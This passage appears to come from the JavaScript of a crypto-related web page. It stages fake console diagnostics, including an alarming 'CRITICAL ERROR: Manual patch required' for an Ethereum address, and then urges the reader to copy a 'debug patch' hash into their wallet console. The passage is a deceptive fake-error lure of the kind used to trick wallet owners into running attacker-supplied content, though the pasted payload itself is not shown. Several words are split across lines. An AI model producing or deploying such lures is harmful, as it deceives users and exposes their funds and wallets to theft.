
  console.log("%c[ANALYZING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_
entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc
2146771 inside Invalid Ethereum address 
on row:");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid Ethereum add
ress on row:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated
software or incorrect configuration files. The smart-